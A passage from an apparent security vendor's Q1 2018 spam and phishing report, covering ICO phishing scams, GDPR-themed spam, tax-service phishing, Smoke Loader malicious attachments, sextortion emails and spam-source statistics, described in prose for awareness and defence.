For instance, on January 31–February 2 the Bee Token startup held an ICO for which participants had to register in advance on the project website, specifying their email address. Cybercriminals managed to get hold of a list of email addresses of potential investors and send out a timely invitation containing e-wallet details for making Ethereum-based investments.
Phishing email supposedly sent from the ICO organizers
123,3275 ether were transferred to this wallet (around $84,162.37). Fraudsters also set up several phishing sites under the guise of the platform’s official site.
A similar scam occurred with the Buzzcoin ICO. The project website invited users to subscribe to a newsletter by leaving an email address. The day before the official ICO start, subscribers received a fraudulent message about the start of pre-sales with a list of cryptowallets to which money should be transferred.
Phishing email supposedly sent from the ICO organizers
Cybercriminals scooped about $15,000 before the organizers took action.
GDPR
One measure that addresses user safety is the General Data Protection Regulation (GDPR), a general policy on the protection and privacy of individuals. This EU regulation has a direct bearing on all companies that process data belonging to EU residents, and therefore has an international scope. The GDPR becomes enforceable on May 25 this year and stipulates large fines (up to EUR 20 million or 4% of annual revenue) for companies whose information activity does not comply with the regulation.
Such a landmark event in the IT world could hardly fail to attract cybercriminals, and in recent months (since the end of last year) we have registered a large number of spam emails related one way or another to the GDPR. It is generally B2B spam—mostly invitations to paid seminars, webinars, and workshops promising to explain the ins and outs of the new regulation and its ramifications for business.
We also came across spam offers to install on the target company’s main website or landing page special fee-based software providing web resources with everything necessary to comply with the new rules. Moreover, the site owner would supposedly be insured against problems relating to user data security.
Spam traffic also contained offers to acquire ready-made specialized databases of individuals and legal entities broken down by business division or other criteria. The sellers had no scruples about stressing that all addresses and contacts for sale were already GDPR-compliant. In fact, harvesting user data and reselling it to third parties without the consent of the owners and data carriers violates not only this regulation, but also the law in general.
Example of a spam message exploiting the GDRP topic
Note that legitimate mailers also became more active. They are already sending notices to users describing the new rules and asking for consent to use and process their data under the new policy. When the new regulation enters into force, the number of such notices will skyrocket, so we predict a surge in scam mailings aimed at obtaining personal info and authentication data for access to various accounts. We urge users to pay close attention to the new regulation and carefully study any notifications related to it. Links should be checked before clicking: they should not contain redirects to third-party sites or domains unrelated to the service on whose behalf the message was sent.
Political spam
In the runup to the Russian presidential elections, we observed a range of political spam, including messages promoting or slurring various candidates. The election topic was used for fraud: cybercriminals sent email messages offering a financial reward for taking part in public opinion polls, as a result of which money ended up being transferred in the opposite direction.
Example of a message inviting recipients to take part in a poll
Phishing for taxpayers
Every country has its own tax year, but as a rule the most active period for dealing with tax services comes at the start of the year. In Q1 we registered many phishing pages mimicking the IRS, HMRC, and other countries’ tax services.
Fake tax service websites
Spam-based malware
Back in Q1 2017 we wrote about a mailout disguised as a resume concealing a malicious file from the Fareit Trojan spyware family. The same quarter 2018, cybercriminals attempted to infect users’ computers with the Smoke Loader backdoor, also known as Dofoil. Its toolbox includes downloading and installing malware such as cryptocurrency miners, banking Trojans, and ransomware. Smoke Loader could also disable some antivirus software and hide from detection by integrating itself into system processes.
The text of the malicious mailshot varied, with some messages imitating the business correspondence of real company employees. To open the password-protected DOC attachment, the user had to enter the password specified in the message, which triggered a request to enable macros (disabled by default); confirmation proved fatal for message recipients. We observed a trend for password-protected malicious attachments in Q1 2018: such protection hinders detection and increases the chances that the message will reach the recipient.
Examples of emails with malicious attachments
Another long-established social engineering method exploits user fears of infection, data leakage, access denial, and other bugbears. In Q1, this old trick was used to dupe users into parting with cryptocurrency. Most messages tried to scare recipients by reporting that malware was installed on their computer and that personal info (lists of contacts, monitor screenshots, webcam videos, etc.) was compromised. If the scammers didn’t receive a hush payment, it was said, the harvested information would be sent to all the victim’s contacts.
Example of a message with a ransom demand in exchange for not publicizing the victim’s personal data
Some messages from cybercriminals tried not only to extract money, but to install malware on recipients’ computers. The malware was located in a protected archive attachment that the attackers claimed was proof that they had the victim’s data.
Malware under the guise of proving cybercriminal intent
Statistics: spam
Proportion of spam in email traffic
Proportion of spam in global email traffic, Q4 2017 and Q1 2018
In Q1 2018, the largest share of spam was recorded in January (54.50%). The average share of spam in global email traffic was 51.82%, down 4.63 p.p. against the figure for Q4 2017
Sources of spam by country

Sources of spam by country, Q1 2018
Q1 2018 results put Vietnam (9.22%) top of the leaderboard of spam sources by country. In second place, just 0.64 p.p. behind, came the US (8.55%). The rating’s frequent leader China (7.87%) slipped to third, while India (7.10%) and Germany (6.35%) claimed fourth and fifth. The Top 10 is rounded off by Iran (2.51%).
Spam email size
Spam email size, Q4 2017 and Q1 2018
In Q1 2018, the share of very small emails (up to 2 KB) in spam increased by 19.79 p.p. to 81.62%. Meanwhile,the proportion of emails between 5 and 10 KB in size fell (by 6.05 p.p.) against the previous quarter to 4.11%.
The number of emails between 10 and 20 KB also decreased (by 4.91 p.p.). Likewise, there were fewer emails sized 20 to 50 KB—this quarter they made up just 2.72% of the total, which represents a drop of 6.81 p.p. compared to the previous reporting period.
Malicious attachments in email
Top 10 malware families

Top 10 malware families, Q1 2018
